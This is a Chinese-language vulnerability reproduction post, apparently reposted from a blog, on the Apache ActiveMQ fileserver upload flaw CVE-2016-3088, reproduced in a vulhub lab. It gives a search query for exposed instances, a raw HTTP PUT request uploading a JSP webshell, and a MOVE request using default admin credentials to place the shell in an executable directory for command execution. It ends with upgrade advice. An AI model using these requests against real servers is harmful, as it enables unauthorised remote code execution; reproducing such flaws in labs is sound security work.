【漏洞复现】ActiveMQ文件上传漏洞(CVE-2016-3088)

2024-01-08 20:31:50

Nx01 产品简介

? ? ? ??Apache ActiveMQ是Apache软件基金会所研发的开放源代码消息中间件。ActiveMQ是消息队列服务,是面向消息中间件(MOM)的最终实现,它为企业消息传递提供高可用、出色性能、可扩展、稳定和安全保障。

Nx02 漏洞描述

????????Apache ActiveMQ是Apache软件基金会所研发的开放源代码消息中间件。Jetty 是一个开源的 servlet 容器,它为基于 Java 的 web 容器,例如 JSP 和 servlet 提供运行环境。ActiveMQ 5.0 及以后版本默认集成了jetty。在启动后提供一个监控 ActiveMQ 的 Web 应用。2016年4月14日,国外安全研究人员 Simon Zuckerbraun 曝光?ActiveMQ Fileserver 存在多个安全漏洞,可使远程攻击者用恶意代码替代Web应用,在受影响系统上执行远程代码(CVE-2016-3088)。

Nx03 产品主页

hunter-query: web.title="Apache ActiveMQ"

Nx04 漏洞复现



1.vulhub启动靶场。



2.确定当前系统路径/admin/test/systemProperties.jsp



3.上传webshell 返回204 fileserver 路径下不解析。

PUT /fileserver/2.txt HTTP/1.1

Host: {{Hostname}}

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Length: 397

<%@ page import="java.io.*" %>

4.移动webshell到可解析目录api下。

MOVE /fileserver/2.txt HTTP/1.1

Destination: file:///opt/activemq/webapps/api/s.jsp

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

DNT: 1

Cookie: JSESSIONID=1xg7iymt54sps2nswn18zrh7h

Authorization: Basic YWRtaW46YWRtaW4=

Connection: close



Cache-Control: max-age=05.访问/api/s.jsp执行命令。

Nx05 修复建议

ActiveMQ Fileserver的功能在5.14.0及其以后的版本中已被移除。建议用户升级至 5.14.0 及其以后版本。

文章来源:https://blog.csdn.net/qq_37113223/article/details/135411430

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!